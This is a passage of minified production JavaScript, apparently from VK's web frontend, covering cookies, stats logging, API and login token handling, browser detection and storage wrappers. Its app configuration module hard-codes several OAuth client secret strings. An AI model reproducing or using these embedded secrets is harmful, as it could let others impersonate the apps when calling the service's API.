N(e){return(e=D(e))<0?0:e}function C(e,t){if(!e)return e;if(d(e)||void 0===e.length){for(let r in e)if(e.hasOwnProperty(r)&&!1===t.call(e[r],r,e[r]))break}else for(let r=0,n=e.length;r<n;r++){const n=e[r];if(!1===t.call(n,r,n))break}return e}function P(e){return l(e)?e.concat([]):d(e)?Object.assign({},e):e}const x=()=>window.Image?new Image:document.createElement("img"),U=e=>"object"==typeof HTMLElement?e instanceof HTMLElement:e&&"object"==typeof e&&1===e.nodeType&&"string"==typeof e.nodeName;function L(e=""){return e?e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;"):""}function M(e){return e?y(e.replace(/\t/g,"\n")):e}},396858:(e,t,r)=>{r.d(t,{getCookie:()=>c,initCookies:()=>l,initStatlogsValueEvent:()=>a,setCookie:()=>u});var n=r(540462),o=r(298077),i=r(402187);let s;function a(e){s=e}function c(e){return function(){r._dG("_cookies",{});const e=document.cookie.split(";"),t=/^[\s]*([^\s]+?)$/i;for(let r=0,n=e.length;r<n;r++){const n=e[r].split("=");2===n.length&&(_cookies[n[0].match(t)[1]]=unescape(n[1].match(t)?n[1].match(t)[1]:""))}}(),"https:"!==location.protocol&&"localhost"!==location.hostname&&s?.("read_unsecure_cookie",e,location.href),_cookies[e]}function u(e,t,r,n,o="None",s=window.locDomain,a={}){const c=e+"="+escape(t),u=a.withoutSubdomains?".":"",l="; path=/"+(s?"; domain="+u+s:""),d=!1!==n,p="https:"===location.protocol&&d?"; secure":"",g=d&&i.browser.chrome&&parseInt(i.browser.version)>=71?`; SameSite=${o}`:"";let f="";if(r){const e=new Date;e.setTime(e.getTime()+24*r*60*60*1e3),f="; expires="+e.toGMTString()}return document.cookie=c+f+l+g+p,!0}function l(){r._dG("_cookies",{})}var d;(0,n.partConfigEnabled)("mvk_send_error_for_dummy_cookie_immediately")&&(d="dummy_cookie",(0,o.logError)(`This is dummy error for ${d}`))},366602:(e,t,r)=>{r.d(t,{crc32:()=>o});let n=new Uint32Array(256);for(let e=256;e--;){let t=e;for(let e=8;e--;)t=1&t?3988292384^t>>>1:t>>>1;n[e]=t}function o(e){let t=-1;for(let r=0,o=e.length;r<o;r++)t=t>>>8^n[255&t^e[r]];return~t>>>0}},636576:(e,t,r)=>{r.d(t,{statlogsValueEvent:()=>w});var n=r(898848),o=r(396858),i=r(366602),s=r(298077),a=r(105330),c=r(469004),u=r(540462),l=r(957994),d=r(558137);let p,g,f,h;(0,a.isMvk)()?(p="lock_m_stats_cookie_lock",g="lock_m_stats_cookie_locked_stats",f="lock_m_stats_cookie_locked_stats_api",h="remixmsts"):(p="lockkk_stats_cookie_lock",h="remixsts",g="lock_stats_cookie_locked_stats",f="lock_stats_cookie_locked_stats_api");const m=[];function _(e){return{get stats(){return(c.ls.checkVersion()?JSON.parse(c.ls.get(e)):this._stats)||[]},unshift(t){const r=this.stats;r.unshift(...t),c.ls.checkVersion()?c.ls.set(e,JSON.stringify(r)):this._stats=r},push(t){const r=this.stats;r.push(...t),c.ls.checkVersion()?c.ls.set(e,JSON.stringify(r)):this._stats=r},clear(){c.ls.checkVersion()?c.ls.remove(e):delete this._stats}}}const S=_(g),b=_(f);let v=Promise.resolve();function y(e){async function t(){const t=b.stats;if(!t.length)return;const r=t.slice(0,30),o=r.map((e=>(0,i.crc32)(JSON.stringify(e))));await function(e,t=500,r=5){return function n(o){return e().catch((e=>{if(o>=r)return Promise.reject(new Error("retry attempts exceeded",{cause:e}));const i=2**o*t;return new Promise((e=>setTimeout(e,i))).then((()=>n(o+1)))}))}(1)}((()=>(0,l.api)("statEvents.addWebLegacy",{events:JSON.stringify(r),random_id:Math.floor((0,n.rand)(1,2**31-1))},{adhoc:{timeout:e.sendTimeoutMs??5e3}})));const s=b.stats.filter((e=>!o.includes((0,i.crc32)(JSON.stringify(e)))));b.clear(),b.push(s)}let r=-1;let o={};function a(){-1===r&&b.stats.length&&(!function(e={}){r=window.setTimeout((async()=>{await v;const{resolve:e,promise:n}=Promise.withResolvers();v=n;try{await t(),r=-1,a()}catch(e){(0,s.logError)(new Error("statlogs send fail",{cause:e})),r=setTimeout((()=>{r=-1,a()}),3e5)}finally{v=Promise.resolve(),e()}}),e.batchTimeoutMs??1e3)}(o),o={})}return{add:function(e){const t=[Math.round(Date.now()/1e3),e.name,e.value,...e.keys];b.push([t]),a()}}}const E=(0,d.makeSharedState)("statlogs-api-collector",(()=>({common:y({batchTimeoutMs:1e3,sendTimeoutMs:5e3})})),{version:2});function w(e,t,...r){if(void 0===e||void 0===t)return;if(m.forEach((n=>n(e,t,...r))),((0,u.partConfigEnabled)("frontend.web_statlogs_transport")||(0,u.isToggleEnabled)("core_api_statlogs"))&&!["audio_sts","mvk_audio_player_listening"].includes(e))return void E().common.add({name:e,value:t,keys:r});const n=[Math.round(Date.now()/1e3),e,t].concat(r);I((()=>{!function(e){let t;try{t=JSON.parse((0,o.getCookie)(h)),t=t.data}catch(e){t=[]}t=[...t,...S.stats],e&&t.push(e);if(0===t.length)return;const r=1000000001*Math.random();let n=t.slice(-100);const i=(0,u.getConfigValue)("statlogs_cookie_size_limit")??3500;let s=0,c=0;for(;s<i&&c<t.length;){const e=t[c],r=A(JSON.stringify(e));if(r>=i)t.splice(c,1);else{if(s+r>=i)break;s+=r,c++}}n=t.slice(0,c);const l=t.slice(c);S.clear(),l.length>0&&S.push(l);S.clear(),n.length>0&&((0,a.isMvk)()&&(0,o.setCookie)(h,"",-1,void 0,void 0,window.location.host,{withoutSubdomains:!0}),(0,o.setCookie)(h,JSON.stringify({data:n,uniqueId:r}),.01))}(n)}))}function A(e){return encodeURIComponent(e).length}function I(e,t){if(c.ls.checkVersion()){if(!0!==c.ls.get(p)){c.ls.set(p,!0);try{e()}catch(e){}return void c.ls.set(p,!1)}t||setTimeout((()=>I(e,!0)),100)}else e()}(0,o.initStatlogsValueEvent)(w)},540462:(e,t,r)=>{function n(e){return Math.random()<e}function o(e){const{pe:t={}}=window.vk||{};return!!t[e]}function i(e){const{toggles:t={}}=window.vk||{};return!!t[e]}function s(e){const{toggles:t={}}=window.vk||{};return t[e]?.abGroupId}r.d(t,{getConfigValue:()=>a,getToggleAbGroupId:()=>s,isToggleEnabled:()=>i,partConfigEnabled:()=>o,randEnabled:()=>n});function a(e){const{cfg:t={}}=window.vk||{};return t[e]}},865322:(e,t,r)=>{r.d(t,{api:()=>g,setApiConfig:()=>f});var n=r(352319),o=r(586138),i=r(157598),s=r(277495),a=r(298077),c=r(468073),u=r(540462),l=r(317515);let d=null;function p(e){if(!d){if(!e)throw new Error("ApiClient requires initial config");d=(0,l.createApiClient)(e)}return d}const g=(e,t,r,o={})=>{if(!i.globalState.isApiInited)return Promise.reject(new Error("[VKJS][API]: api didn't init. Use setApiConfig function"));let c=null;(0,u.partConfigEnabled)("send_stack_trace_request_api_error")&&"groups.getById"===e&&(c=new Error("request api error"));const d=()=>((e,t,r,o={})=>{if(!i.globalState.isAuth)return Promise.reject(new Error("[VKJS][API]: missing access_token"));const s=i.globalState.isAuth||(0,u.partConfigEnabled)("loginvk_api_use_anonymous_token")?t:{client_secret:n.clientSecret,...t};if((0,u.partConfigEnabled)("frontend.api_client_api_instance"))return p().api(e,s,r,o);return(0,l.api)(e,s,r,o)})(e,t,r,o).then((e=>e),(e=>{throw c&&(e?.error?.error_msg&&(c.message=e.error.error_msg),(0,a.logError)(c,{breadcrumb:{data:e}})),e}));if(!i.globalState.didFirstLogin){let e;if((0,u.partConfigEnabled)("frontend.api_client_api_instance")){e=p().readApiConfig()}else e=l.api.__sharedApiConfig__;return(0,s.fetchToken)(e).then((e=>{if(i.globalState.didFirstLogin=!0,(0,u.partConfigEnabled)("frontend.api_client_api_instance")){p().setApiConfig({accessToken:e.access_token})}else(0,l.setApiConfig)({accessToken:e.access_token});return d()}))}return d()},f=e=>{if(i.globalState.isApiInited){if((0,u.partConfigEnabled)("frontend.api_client_api_instance")){p().setApiConfig({...e})}else(0,l.setApiConfig)({...e});return}const t={appId:n.clientId,version:o.API_VERSION,onTokenExpired:e=>(0,s.fetchToken)(e,!0).then((({access_token:e})=>e||"")),grouping:c.Ranges.isUserId(window.vk?.id),...e};(0,u.partConfigEnabled)("frontend.api_client_api_instance")?p(t):(0,l.setApiConfig)(t),i.globalState.isApiInited=!0}},277495:(e,t,r)=>{r.d(t,{fetchToken:()=>_,login:()=>m,setLoginConfig:()=>h});var n=r(614251),o=r(352319),i=r(586138),s=r(157598),a=r(540462),c=r(105330),u=r(101272),l=r(813850),d=r(367375);let p={},g=null;function f(e){if(!g){if(!e)throw new Error("LoginClient requires initial config");g=(0,l.createLoginClient)(e)}return g}const h=e=>{if(s.globalState.isAuthInited)return;if((0,a.partConfigEnabled)("frontend.api_client_login_instance")){f(e).setLoginConfig({appId:i.VK_WEB_APP_ID,...e})}else(0,d.setLoginConfig)({appId:i.VK_WEB_APP_ID,...e});s.globalState.isAuthInited=!0;const{appId:t,apiDomain:r,clientSecret:n,useAPIGateWay:o}=e;p={appId:t,apiDomain:r,clientSecret:n,useAPIGateWay:o}},m=(e,t,r,n,o={})=>{if(!s.globalState.isAuthInited)return Promise.reject(new Error("[VKJS][LOGIN]: login didn't init. Use setLoginConfig function"));let i;if((0,a.partConfigEnabled)("frontend.api_client_login_instance")){i=f().login(e,t,r,n,o)}else i=(0,d.login)(e,t,r,n,o);return i.then((e=>{if(Boolean(e.access_token)&&(s.globalState.isAuth=!0),window.vk?.id&&!s.globalState.isAuth&&console.error("[VKJS][LOGIN] Token request failed:",e),(0,a.partConfigEnabled)("act_a_check_after_web_token")&&Boolean(e.access_token))try{if((0,a.partConfigEnabled)("frontend.api_client_login_instance")){f().login("a_check",{access_token:e.access_token})}else(0,d.login)("a_check",{access_token:e.access_token})}catch(e){console.error("[VKJS][LOGIN]: a_check act is failed")}return e})).catch((e=>{if(console.error("[VKJS][AUTH]:",e),"unauthorized"===e.error&&"login_error"===e.type){const e=(0,a.partConfigEnabled)("loginvk_unauthorized_force_logout");if(console.error(`[VKJS][AUTH]: logout ${e?"enabled":"disabled"} because `,"loginvk_unauthorized_force_logout = ",e),e)return(0,d.removeLoginCache)(),s.globalState.didFirstLogin=!0,s.globalState.isAuth=!1,(0,u.saveStatlogEvents)({name:"connect_logout_web_link",value:1,keys:[window.location.href]}),window.location.href=window.vk.logoutUrl,new Promise((()=>{}))}return{access_token:"",error:!0,...e}}))},_=(e,t=!1)=>{const r="audio_anonymous,video_anonymous,photos_anonymous,profile_anonymous";if(p.useAPIGateWay||(0,a.partConfigEnabled)("frontend.video_web_api_auth_token")&&(0,c.isVkVideo)()&&!(0,c.isMvkVKVideo)()&&!(0,c.isEmbed)()){const i=(0,n.getUserId)(p.appId||o.clientId,"video.getWebToken","web_token"),s=p.apiDomain||"api.vkvideo.ru";return i<=0?m("auth.getAnonymToken",{client_secret:p.clientSecret||o.clientSecret,scopes:r,device_id:(0,n.getDeviceId)()},{useAPIGateWay:!0,apiConfig:e,apiDomain:s},t):m("video.getWebToken",{},{useAPIGateWay:!0,apiConfig:e,apiDomain:s},t)}if(window.vk?.id<=0&&(0,a.partConfigEnabled)("loginvk_api_use_anonymous_token"))return m("get_anonym_token",{client_secret:o.clientSecret,client_id:o.clientId,scopes:r,isApiOauthAnonymEnabled:!1},{},t);if((0,c.isEmbed)()){const e=window.location.hostname.includes("vkvideo")?{appId:o.clientId,domain:window.location.hostname,path:"al_video.php"}:{};return m("web_token",{},e,t)}return(0,c.isVkVideo)()?(0,c.isMvkVKVideo)()?m("web_token",{},{domain:window.location.hostname,path:"video",appId:o.clientId},t,{headers:{"X-Requested-With":"XMLHttpRequest","Content-Type":"application/x-www-form-urlencoded"}}):m("web_token",{},{appId:o.clientId,domain:window.location.hostname,path:"al_video.php"},t):m("web_token",{},{},t)}},352319:(e,t,r)=>{r.d(t,{API_VERSION:()=>_,VK_ID_AUTH_APP:()=>f,VK_MVK_APP_ID:()=>d,VK_MVK_VKVIDEO_APP_ID:()=>g,VK_WEB_APP_ID:()=>l,VK_WEB_VKVIDEO_APP_ID:()=>p,clientId:()=>m,clientSecret:()=>h});var n=r(105330),o=r(146322);const i="aR5NKGmm03GYrCiNKsaw",s="QbYic1K3lEV5kTGiqlq2",a="IjjCNl4L4Tf5QZEXIHKK",c="o557NLIkAErNhakXrQ7A",u="WStp4ihWG4l3nmXZgIbC",l=6287487,d=7879029,p=52461373,g=52649896,f=51781872,{clientSecret:h,clientId:m}=(()=>{let e=l,t=s;return(0,n.isMvk)()&&(e=d,t=i),(0,n.isVkMe)()&&(e=51745158,t=a),(0,n.isVkVideo)()&&(e=p,t=c),(0,n.isMvkVKVideo)()&&(e=g,t=u),{clientId:e,clientSecret:t}})(),_=o.API_VERSION},157598:(e,t,r)=>{r.d(t,{globalState:()=>n});const n={isApiInited:!1,isAuthInited:!1,didFirstLogin:!1,isAuth:!1}},614251:(e,t,r)=>{r.d(t,{getDeviceId:()=>c,getUserId:()=>i});var n=r(908423),o=r(553608);const i=(e,...t)=>{if(window.vk?.id)return window.vk.id;for(const r of t)try{const t=`${e}:${r}:login:auth`,n=o.vkLocalStorage.getItem(t);if(!n)continue;const{user_id:i}=JSON.parse(n);if(Number(i))return Number(i)}catch(e){console.error("[VKJS]: ",e)}return 0},s="deviceId",a=()=>{const e=(0,n.nanoid)();try{o.vkLocalStorage.setItem(s,e)}catch(e){console.error("[VKJS]: ",e)}return e},c=()=>{try{const e=o.vkLocalStorage.getItem(s);return e||a()}catch(e){return a()}}},586138:(e,t,r)=>{r.d(t,{API_VERSION:()=>n.API_VERSION,VK_ID_AUTH_APP:()=>n.VK_ID_AUTH_APP,VK_MVK_APP_ID:()=>n.VK_MVK_APP_ID,VK_MVK_VKVIDEO_APP_ID:()=>n.VK_MVK_VKVIDEO_APP_ID,VK_WEB_APP_ID:()=>n.VK_WEB_APP_ID,VK_WEB_VKVIDEO_APP_ID:()=>n.VK_WEB_VKVIDEO_APP_ID,clientId:()=>n.clientId,clientSecret:()=>n.clientSecret});r(865322),r(277495);var n=r(352319)},957994:(e,t,r)=>{r.d(t,{api:()=>n,login:()=>o,removeLoginCache:()=>i,setApiConfig:()=>a,setLoginConfig:()=>s});const n=(e,t,r,n={})=>window.vkApi?window.vkApi.api(e,t,r,n):Promise.reject(new Error("[VKJS][API]: api didn't allowed. Use initApi function")),o=(e,t,r,n)=>window.vkApi?window.vkApi.login(e,t,r,n):Promise.reject(new Error("[VKJS]: login didn't allowed. Use initApi function")),i=(e,t)=>window.vkApi?window.vkApi.removeLoginCache(e,t):console.error("[VKJS]: removeLoginCache didn't allowed. Use initApi function"),s=e=>window.vkApi?window.vkApi.setLoginConfig(e):console.error("[VKJS]: setLoginConfig didn't allowed. Use initApi function"),a=e=>window.vkApi?window.vkApi.setApiConfig(e):console.error("[VKJS]: setApiConfig didn't allowed. Use initApi function")},402187:(e,t,r)=>{r.d(t,{browser:()=>o});const n=navigator.userAgent.toLowerCase(),o={version:(n.match(/.+(?:me|ox|on|rv|it|era|opr|ie|edge)[\/: ]([\d.]+)/)||[0,"0"])[1],opera:/opera/i.test(n)||/opr/i.test(n),vivaldi:/vivaldi/i.test(n),amigo:/amigo.*mrchrome soc/i.test(n),msie:/msie/i.test(n)&&!/opera/i.test(n)||/trident\//i.test(n)||/edge/i.test(n),msie6:/msie 6/i.test(n)&&!/opera/i.test(n),msie7:/msie 7/i.test(n)&&!/opera/i.test(n),msie8:/msie 8/i.test(n)&&!/opera/i.test(n),msie9:/msie 9/i.test(n)&&!/opera/i.test(n),msie_edge:/edge/i.test(n)&&!/opera/i.test(n),mozilla:/firefox/i.test(n),yabrowser:/yabrowser/i.test(n),whale:/whale/i.test(n),chrome:/chrome/i.test(n)&&!/edge/i.test(n),safari:!/chrome/i.test(n)&&/webkit|safari|khtml/i.test(n),iphone:/iphone/i.test(n),ipod:/ipod/i.test(n),iphone4:/iphone.*OS 4/i.test(n),ipod4:/ipod.*OS 4/i.test(n),ipad:/ipad/i.test(n),ios:/.+(ipod|ipad|iphone.*os)/i.test(n),android:/android/i.test(n),bada:/bada/i.test(n),mobile:/iphone|ipod|ipad|opera mini|opera mobi|iemobile|android/i.test(n),msie_mobile:/iemobile/i.test(n),safari_mobile:/iphone|ipod|ipad/i.test(n),opera_mobile:/opera mini|opera mobi/i.test(n),opera_mini:/opera mini/i.test(n),mac:/mac/i.test(n),windows7:/windows nt 6.1/i.test(n),windowsVista:/windows nt 6.0/i.test(n),windowsXp:/windows nt (5.2|5.1)/i.test(n),search_bot:/(yandex|google|stackrambler|aport|slurp|msnbot|bingbot|twitterbot|ia_archiver|facebookexternalhit)/i.test(n),smart_tv:/smart-tv|smarttv/i.test(n)}},244990:(e,t,r)=>{r.d(t,{resolveDeviceId:()=>i});r(396858);function n(){return Promise.all([r.e(61037),r.e("langs/web/grip-lib")]).then(r.bind(r,435689))}let o=null;async function i(){if(o)return o;try{const{initGrip:e}=await n();o=await e()}catch(e){o="empty"}return o}},298077:(e,t,r)=>{r.d(t,{logError:()=>i,logEvalError:()=>a,logUnknownError:()=>s});var n=r(540462),o=r(501397);function i(e,t={}){window?.vk?.static?.init_entries?.includes("sentry.js")||window?.vk?.static?.init_entries?.includes("tracer.js");(0,o.logError)(e,t),(0,n.partConfigEnabled)("webinf_show_error_logs")&&window?.console.error(e)}function s(e){if(e instanceof Error)return void i(e);let t="unknown error";if("string"==typeof e&&(t=e),"object"==typeof e&&null!==e&&"message"in e){const{message:r}=e;"string"==typeof r&&(t=r)}i(new Error(t))}function a(e){i(e)}},469004:(e,t,r)=>{r.d(t,{ls:()=>c,multiAccountLs:()=>d});var n=r(553608);function o(){try{return void 0!==window.localStorage&&null!==window.localStorage&&void 0!==window.JSON}catch(e){return!1}}function i(e,t){if(void 0===e)return!1;a(e);try{return n.vkLocalStorage.setItem(e,JSON.stringify(t))}catch(e){return!1}}function s(e){if(void 0===e)return!1;try{return JSON.parse(n.vkLocalStorage.getItem(e))}catch(e){return!1}}function a(e){try{n.vkLocalStorage.removeItem(e)}catch(e){}}const c={checkVersion:o,remove:a,get:s,set:i},u=e=>void 0!==e?`${e}_@id:${window.vk.id}`:void 0,l=e=>(...t)=>{const[r,...n]=t,o=[u(r),...n];return e(...o)},d={checkVersion:o,remove:l(a),get:e=>{const t=l(s)(e);if(null===t){const t=s(e);if(null!==t)return d.set(e,t),a(e),t}return t},set:l(i)}},105330:(e,t,r)=>{r.d(t,{DOMAIN:()=>n,DOMAIN_RU:()=>o,VK_DOMAIN_REGEX:()=>f,VK_DOMAIN_REGEX_UNSAFE:()=>g,VK_HOST_REGEX_GROUP_UNSAFE:()=>p,VK_HOST_REGEX_UNSAFE:()=>d,VK_ORIGIN_PREFIX_REGEX:()=>_,VK_ORIGIN_REGEX:()=>h,VK_ORIGIN_REGEX_STRICT:()=>m,VK_POSSIBLE_SITE_HOSTS:()=>s,VK_SITES_REGEX_SOURCE_UNSAFE:()=>l,VK_SITE_REGEX_SOURCE_UNSAFE:()=>u,VK_SITE_RELATIVE_URL:()=>c,VK_URL_REGEX:()=>S,VK_URL_REGEX_STRICT:()=>b,getAverageRGB:()=>L,getBlobType:()=>x,getGlobalObject:()=>C,getHostName:()=>N,getMediaBlob:()=>P,getPhotoFromVideo:()=>B,getVkVideoDomain:()=>O,isEmbed:()=>w,isMvk:()=>y,isMvkVKVideo:()=>T,isOffice:()=>D,isPWA:()=>R,isVkMe:()=>E,isVkVideo:()=>I,isVkVideoCabinet:()=>k,isWidget:()=>A,loadFontFace:()=>q,loadFontFacePromise:()=>j,loadImage:()=>W,loadVideo:()=>M,noop:()=>U});const n="vk.com",o="vk.ru",i=e=>e.replace(/([.*+?^${}()|[\]\/\\])/g,"\\$1"),s=["vk.com","vk.ru","vkvideo.ru",N()].filter(((e,t,r)=>r.indexOf(e)===t)),a=s.concat(["vkontakte.ru","vk.me","userapi.com"]),c=[o,n].includes(N())?"":`https://${n}`,u=i(N()),l=s.map(i).join("|"),d=new RegExp("("+a.map(i).join("|")+")"),p=new RegExp(a.map(i).join("|")),g=(new RegExp("^"+d.source+"$"),new RegExp(`([a-zA-Z0-9\\.\\_\\-]+\\.)?${d.source}`)),f=new RegExp("^"+g.source+"$"),h=new RegExp(`^(https?:\\/\\/)?${g.source}$`),m=new RegExp(`^(https?:\\/\\/)${g.source}$`),_=new RegExp(`^(https?:\\/\\/)${g.source}`),S=new RegExp(`^(https?:\\/\\/)?${g.source}($|\\/(.*))`),b=new RegExp(`^(https?:\\/\\/)${g.source}($|\\/(.*))`),v=new RegExp(`^(https?:\\/\\/)?${g.source}\\/dashboard($|\\/(.*))`);function y(){return!!window.isMVK}function E(){return!!window.vkmeConfig?.anonymBroadcastInitArgs}const w=()=>{const e=C();return Boolean("embed"===e.cur?.screen||e.cur?.mvOpts?.embed)},A=()=>Boolean(window.vk?.widget),I=()=>{const e=C();return Boolean(e.vk?.isVideoStandalone||e.cur?.isVideoStandalone)},k=e=>v.test(e),O=()=>{const e=C();return e.vk?.vkVideoDomain||"vkvideo.ru"},T=()=>y()&&I(),D=()=>{const e=C();return Boolean(e.vk?.isOffice)};function R(){return window.vk?.platform?.startsWith?.("pwa")}function N(){return C().vk?.__domain||"vk.com"}function C(){return"undefined"!=typeof window?window:"undefined"!=typeof self?self:{}}function P(e){return new Promise(((t,r)=>{const n=new XMLHttpRequest;n.open("GET",e,!0),n.responseType="blob",n.onload=()=>{if(404===n.response.status)return r();t(n.response)},n.onerror=r,n.send()}))}function x(e){try{return e.type.split("/").splice(-1)[0]}catch(e){return null}}const U=()=>{};function L(e,t=0,r=0,n,o){const i={r:0,g:0,b:0};let s;n=n||e.canvas.width,o=o||e.canvas.height;try{s=e.getImageData(t,r,n,o)}catch(e){return i}let a=-4,c=0;for(;(a+=20)<s.data.length;)++c,i.r+=s.data[a],i.g+=s.data[a+1],i.b+=s.data[a+2];return i.r=~~(i.r/c),i.g=~~(i.g/c),i.b=~~(i.b/c),i}function M(e){return new Promise(((t,r)=>{const n=document.createElement("video");n.muted=!0,n.autoplay=!0,n.playsInline=!0,n.addEventListener("canplay",(()=>{n.pause(),t(n)}),{once:!0}),n.addEventListener("error",r,{once:!0}),n.crossOrigin="anonymous",n.src=e}))}function B(e,t=[0]){const r=[];return new Promise(((n,o)=>{const i=document.createElement("canvas"),s=i.getContext("2d"),{videoWidth:a,videoHeight:c}=e;i.width=a,i.height=c,function u(l){const d=e.currentTime;e.addEventListener("seeked",(()=>{s?.drawImage(e,0,0,a,c,0,0,a,c),e.currentTime=d,W(i.toDataURL("image/jpeg",1)).then((o=>{r.push(o),l>=t.length-1?(e.src="",n(r)):u(l+1)})).catch(o)}),{once:!0}),e.currentTime=-1===t[l]?e.duration:t[l]}(0)}))}function W(e){return new Promise(((t,r)=>{const n=new Image;n.crossOrigin=e.startsWith("data:")?null:"Anonymous",n.onerror=()=>r(new Error(`Failed to load image's URL: ${e}`)),n.onload=()=>t(n),n.src=e}))}function q(e,t){const r={normal:"400",500:"500",600:"600",bold:"700"},n={tolerance:2,delay:100,glyphs:"",success:function(){},error:function(){},timeout:5e3,weight:"400",style:"normal"},o={display:"block","font-size":"48px","line-height":"normal","font-variant":"normal","white-space":"nowrap",position:"absolute",visibility:"hidden",top:"-9999px",left:"-9999px",width:"auto",height:"auto",margin:"0",padding:"0"};let i,s,a,c,u,l,d;function p(e){let t=[];return each(e,(function(e,r){t.push(e+":"+r)})),t.join(";")}function g(e,t,r){return Math.abs(e.width-t.offsetWidth)>r||Math.abs(e.height-t.offsetHeight)>r}function f(){c||(utilsNode.appendChild(u),c=!0,a={sansSerif:{width:d.offsetWidth,height:d.offsetHeight},serif:{width:l.offsetWidth,height:l.offsetHeight}},d.style.fontFamily=`"${e}", sans-serif`,l.style.fontFamily=`"${e}", serif`),c&&a&&(g(a.sansSerif,d,t.tolerance)||g(a.serif,l,t.tolerance))?(u&&u.remove(),t.success()):(new Date).getTime()-s.getTime()>t.timeout?(u&&u.remove(),t.error()):!c&&"requestAnimationFrame"in window?window.requestAnimationFrame(f):window.setTimeout(f,t.delay)}for(let e in n)t.hasOwnProperty(e)||(t[e]=n[e]);o["font-weight"]=t.weight,o["font-style"]=t.style,!t.glyphs&&"fonts"in document?(t.timeout&&(i=setTimeout((function(){t.error()}),t.timeout)),function(n){each(document?.fonts,(function(o){o.family.toLowerCase()===e.toLowerCase()&&(r[o.weight]||o.weight)===""+t.weight&&o.style===t.style&&o.load().then((function(){t.success(),clearTimeout(n)}))}))}(i)):function(){const e="AxmTYklsjo190QW"+t.glyphs;s=new Date,u=document.createElement("div"),d=document.createElement("div"),d.innerHTML=e,l=document.createElement("div"),l.innerHTML=e,d.setAttribute("style",p(extend({"font-family":"sans-serif"},o))),l.setAttribute("style",p(extend({"font-family":"serif"},o))),u.appendChild(d),u.appendChild(l),f()}()}function j(e,t){return new Promise(((r,n)=>{q(e,{...t,glyphs:"",success(){const e=()=>{r(),t?.success&&t.success()};browser.safari?setTimeout(e,150):e()},error(){n(),t?.error&&t.error()}})}))}},553608:(e,t,r)=>{r.d(t,{bestAvailableStorage:()=>m,getSessionStorage:()=>p,isStorageAvailable:()=>a,vkLocalStorage:()=>l,vkSessionStorage:()=>g});class n{setItem(e,t){this.data[e]=String(t)}removeItem(e){delete this.data[e]}clear(){this.data={}}get length(){return Object.keys(this.data).length}key(e){return Object.keys(this.data)[e]}constructor(){this.data={},this.getItem=e=>this.data.hasOwnProperty(e)?this.data[e]:null,this.keys=()=>Object.keys(this.data)}}const o="vk-ls-dummy",i=Math.random().toString(),s={localStorage:null,sessionStorage:null};function a(e){if(null===s[e])try{const t=window[e];t.setItem(o,i),s[e]=i===t.getItem(o),t.removeItem(o)}catch(t){s[e]=!1}return s[e]}let c;function u(){return c||(c=a("localStorage")?window.localStorage:new n,c)}const l={setItem:(e,t)=>u().setItem(e,t),getItem:e=>u().getItem(e),removeItem:e=>u().removeItem(e),clear:()=>u().clear(),length:()=>u().length,key:e=>u().key(e),keys(){const e=u();return e instanceof n?e.keys():Object.keys(e)},getPrefixedKeys:e=>l.keys().filter((t=>t.startsWith(e)))};let d;function p(){return d||(d=a("sessionStorage")?window.sessionStorage:new n,d)}const g={setItem:(e,t)=>p().setItem(e,t),getItem:e=>p().getItem(e),removeItem:e=>p().removeItem(e),clear:()=>p().clear(),length:()=>p().length,key:e=>p().key(e),keys(){const e=p();return e instanceof n?e.keys():Object.keys(e)},getPrefixedKeys:e=>g.keys().filter((t=>t.startsWith(e)))};let f;function h(){return f||(f=a("localStorage")?window.localStorage:a("sessionStorage")?window.sessionStorage:new n,f)}const m={setItem:(e,t)=>h().setItem(e,t),getItem:e=>h().getItem(e),removeItem:e=>h().removeItem(e),clear:()=>h().clear(),length:()=>h().length,key:e=>h().key(e),keys(){const e=h();return e instanceof n?e.keys():Object.keys(e)},getPrefixedKeys:e=>m.keys().filter((t=>t.startsWith(e)))}},101272:(e,t,r)=>{r.d(t,{saveBenchmarkMainStats:()=>T,saveCustomStats:()=>E,saveNetworkStats:()=>y,saveProductionStats:()=>w,saveStatlogEvents:()=>v,saveStoryViewBaseStats:()=>I,saveStoryViewStats:()=>k,saveVkResStats:()=>R,saveWebPerfStats:()=>O,sendWebStats:()=>D,writeAndSendWebStats:()=>A});var n=r(558137),o=r(241448),i=r(510794),s=r(586138),a=r(105330),c=r(244990),u=r(540462),l=r(636576);const d=()=>({get st(){return window.vk.statsMeta.st},get platform(){return window.vk?.statsMeta?.platform?window.vk?.statsMeta?.platform:(0,a.isMvk)()?"mvk":"web2"},get appId(){return s.clientId},get time(){return window.vk.statsMeta.time},get hash(){return window.vk.statsMeta.hash},get wsTransport(){return window.vk.wsTransport},get userId(){return window.vk.id},get started(){return window.vk.started},get itemId(){return window.cur?.item_id},get itemOwnerId(){return window.cur?.item_owner_id},get itemType(){return window.cur?.item_type}}),p=()=>({get isDebuggerMode(){return(0,u.partConfigEnabled)("web_stats_transport_debugger")},get isNewQueue(){return(0,u.partConfigEnabled)("webinf_change_queue_analytics")},get useReservedUrls(){return(0,u.partConfigEnabled)("frontend.use_reserve_stats_url")}});function g(e,t){return`${e.wsTransport}/web-stats/${e.st?"s":"p"}${t&&`?${t}`}`}function*f(){for(const e of window.vk?.reservedTransport??[])yield e}function h(){const e=(0,u.getConfigValue)("akashi_endpoint");return String(e)}const m=(0,n.makeSharedState)("webStats",(()=>new o.WebStats({hostName:(0,a.getHostName)(),options:p(),statlogsValueEvent:l.statlogsValueEvent,getBrowserFingerprint:c.resolveDeviceId,statsMeta:d(),smallerChunks:!1,createUrl:g,generateReservedUrl:f})),{version:1}),_=(0,n.makeSharedState)("akashi",(()=>{const e={hostName:(0,a.getHostName)(),options:p(),localStorage:new i.CustomStorage,sessionStorage:new i.CustomStorage,getBrowserFingerprint:c.resolveDeviceId,statsMeta:d(),smallerChunks:!1,createUrl:h};return new o.WebStats(e)}),{version:1}),S=m(),b=_(),v=S.saveStatlogEvents.bind(S),y=S.saveNetworkStats.bind(S),E=S.saveCustomStats.bind(S),w=S.saveProductionStats.bind(S),A=S.writeAndSendWebStats.bind(S),I=S.saveStoryViewBaseStats.bind(S),k=S.saveStoryViewStats.bind(S),O=S.saveWebPerfStats.bind(S),T=S.saveBenchmarkMainStats.bind(S),D=S.sendWebStats.bind(S),R=b.saveVkResStats.bind(b)},317515:(e,t,r)=>{r.d(t,{api:()=>d,apiBeacon:()=>p,createApiClient:()=>g,setApiConfig:()=>u});var n=r(738150),o=r(679966),i=r(975499),s=r(982514);let a={...(0,s.getDefaultApiConfig)()};function c(){return{...a}}function u(e){e=Object.assign({},a,e),a=e}const 